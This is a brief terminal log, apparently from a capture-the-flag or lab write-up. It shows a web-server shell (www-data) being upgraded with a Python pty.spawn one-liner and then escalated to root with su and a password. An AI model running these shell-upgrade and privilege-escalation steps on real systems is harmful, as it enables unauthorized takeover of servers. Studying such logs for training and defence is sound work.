 $ whoami
www-data
$ su root
su: must be run from a terminal
$
$
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ su root
su root
Password: mememe
root@ubuntu:/var/www/html# whoami
whoami
root
root@ubuntu:/var/www/html#